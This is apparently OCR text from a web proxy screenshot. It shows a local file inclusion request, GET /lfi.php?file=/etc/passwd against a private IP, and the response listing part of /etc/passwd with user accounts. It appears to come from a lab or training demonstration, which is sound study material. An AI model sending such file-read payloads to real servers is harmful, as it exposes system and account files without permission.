 Request
Pretty Raw Hex \n
1 GET /lfi.php?file=/etc/passwd HTTP/1.1
2 Host: 172.31.139.217
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render \n
Resolver,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:102:105::/nonexistent:/usr/sbin/nolo
gin
31 systemd-timesync:x:103:106:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
32 syslog:x:104:111::/home/syslog:/usr/sbin/nologin
33 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
34 tss:x:106:112:TPM software
stack,,,:/var/lib/tpm:/bin/false
35 uuidd:x:107:113::/run/uuidd:/usr/sbin/nologin
36 tcpdump:x:108:114::/nonexistent:/usr/sbin/nologin
37 sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
38 pollinate:x:110:1::/var/cache/pollinate:/bin/fals
e
39 landscape:x:111:116::/var/lib/landscape:/usr/sbin
/nologin
40 fwupd-refresh:x:112:117:fwupd-refresh
user,,,:/run/systemd:/usr/sbin/nologin
41 ec2-instance-connect:x:113:65534::/nonexistent:/u
sr/sbin/nologin
42 _chrony:x:114:121:Chrony
daemon,,,:/var/lib/chrony:/usr/sbin/nologin
43 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/fals
e
44 groot:x:1001:1001::/home/groot:/bin/bash
45 _rpc:x:115:65534::/run/rpcbind:/usr/sbin/nologin
46 statd:x:116:65534::/var/lib/nfs:/usr/sbin/nologin
47 ubuntu:x:1002:1002:Ubuntu:/home/ubuntu:/bin/bash
48